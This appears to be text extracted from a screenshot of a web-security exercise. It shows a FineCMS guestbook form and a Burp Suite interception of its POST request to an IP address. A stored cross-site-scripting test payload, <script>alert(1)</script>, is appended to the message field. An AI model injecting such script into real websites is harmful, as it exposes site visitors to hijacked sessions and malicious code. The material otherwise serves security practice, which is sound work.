 注册 | 登录
FineCMS公益软件
网站首页 > 留言
留言
*主题:
sdadadsd
*内容:
自定义标题 段落 arial 14px
代码语言
66666666666666666
验证码
yu45
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
Intercept HTTP history WebSockets history Options
Request to http://59.63.200.79:8082
Forward Drop Intercept is on Action
Comment this item
Raw Params Headers Hex
POST /index.php?c=form&mid=liuyan HTTP/1.1
Host: 59.63.200.79:8082
Content-Length: 87
Cache-Control: max-age=0
Origin: http://59.63.200.79:8082
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://59.63.200.79:8082/index.php?c=form&mid=liuyan
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: 8b0cba072045805256806b2b24239ded_ci_session=tl9ocup8l1auijb8gsipeias2lbcmfr6
Connection: close
data%5Btitle%5D=sdadadsd&code=yu45&data%5Bneirong%5D=%3Cp%3E66666666666666666%3C%2Fp%3E<script>alert(1)</script>
加入的代码